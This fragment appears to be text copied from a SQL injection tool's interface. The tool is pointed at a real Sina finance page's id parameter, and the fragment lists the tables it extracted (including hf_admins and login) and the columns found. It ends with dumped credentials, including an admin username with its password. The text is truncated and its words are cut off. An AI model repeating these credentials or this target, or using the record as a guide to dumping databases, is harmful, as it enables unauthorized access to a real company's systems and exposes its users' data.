 arget: http://biz.finance.sina.com.cn/fundinfo/open/sub_jjgg.php?id=
Keyword: Auto Detect Syntax: Auto Detect
ata Base: Auto Detect Method: GET Type: Auto De
Post Data:
out Info Tables Read Files Cmd Shell Query Find Adm
Stop Get DBs Get Tables Get Columns Get Data Save Tab
hf_photo
hf_admins
login
ip
leavel
pass
name
id
futurestable
futureshq
futuresdaily
futures_trade_archive
futures_trade
name pass
admin ut4Yv93L
guest guest